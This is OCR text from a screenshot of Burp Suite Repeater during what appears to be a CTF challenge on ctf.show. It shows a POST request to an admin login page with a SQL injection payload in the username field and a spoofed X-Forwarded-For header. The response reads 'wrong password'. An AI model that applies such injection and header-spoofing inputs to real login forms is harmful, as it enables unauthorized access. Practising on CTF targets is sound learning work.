 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × 4 × +
Send Cancel < > Target: http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/checklogin.php HTTP/1.1
2 Host:
d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.show
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.s
how
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.s
how/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 x-forwarded-for: 123.123.123.123
14 Connection: close
15
16 u=admin123'||'1'<'2&p=
Search... 0 matches
Response
Pretty Raw Hex Render \n
密码错误
INSPECTOR
Done 204 bytes | 44 millis